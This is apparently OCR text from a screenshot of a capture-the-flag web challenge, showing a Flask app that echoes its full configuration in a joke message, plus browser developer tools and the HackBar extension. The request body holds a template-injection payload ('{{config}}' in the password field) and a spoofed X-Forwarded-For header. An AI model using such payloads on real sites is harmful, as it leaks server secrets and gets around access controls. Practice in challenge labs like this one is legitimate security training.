 不安全 litctf.live:31781 6 H 已暂停
YouTube www.hnzj.edu.cn SSL Server Test (P... 10 | important-links
ok thank you for your info i have now sold your password (<Config {'ENV': 'production', 'DEBUG': False, 'TESTING': False, 'PROPAGATE_EXCEPTIONS': None, 'PRESERVE_CONTEXT_ON_EXCEPTION': None, 'SECRET_KEY': None,
'PERMANENT_SESSION_LIFETIME': datetime.timedelta(31), 'USE_X_SENDFILE': False, 'SERVER_NAME': None, 'APPLICATION_ROOT': '/', 'SESSION_COOKIE_NAME': 'session', 'SESSION_COOKIE_DOMAIN': None, 'SESSION_COOKIE_PATH': None,
'SESSION_COOKIE_HTTPONLY': True, 'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_SAMESITE': None, 'SESSION_REFRESH_EACH_REQUEST': True, 'MAX_CONTENT_LENGTH': None, 'SEND_FILE_MAX_AGE_DEFAULT': None,
'TRAP_BAD_REQUEST_ERRORS': None, 'TRAP_HTTP_EXCEPTIONS': False, 'EXPLAIN_TEMPLATE_LOADING': False, 'PREFERRED_URL_SCHEME': 'http', 'JSON_AS_ASCII': True, 'JSON_SORT_KEYS': True, 'JSONIFY_PRETTYPRINT_REGULAR': False,
'JSONIFY_MIMETYPE': 'application/json', 'TEMPLATES_AUTO_RELOAD': None, 'MAX_COOKIE_SIZE': 4093}>) for 2 donuts :)
元素 控制台 源代码 网络 Performance insights 性能 内存 应用 Lighthouse HackBar Cookie Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://litctf.live:31781/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body Name Value
username=admin&password={{config}} X-Forwarded-For 127.0.0.1